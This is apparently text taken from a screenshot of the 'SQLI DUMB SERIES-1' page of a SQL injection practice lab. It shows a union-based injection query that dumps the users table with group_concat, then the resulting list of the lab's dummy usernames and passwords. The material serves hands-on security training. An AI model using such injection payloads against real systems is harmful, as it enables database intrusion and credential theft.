 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(id,'--',username,'--',password) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:1--Dumb--Dumb,2--Angelina--I-kill-you,3--Dummy--p@ssword,4--secure--crappy,5--stupid--stupidity,6--
superman--genious,7--batman--mob!le,8--admin--admin,9--admin1--admin1,10--admin2--admin2,11--admin3--
admin3,12--dhakkan--dumbo,14--admin4--admin4
SQLI DUMB SERIES-1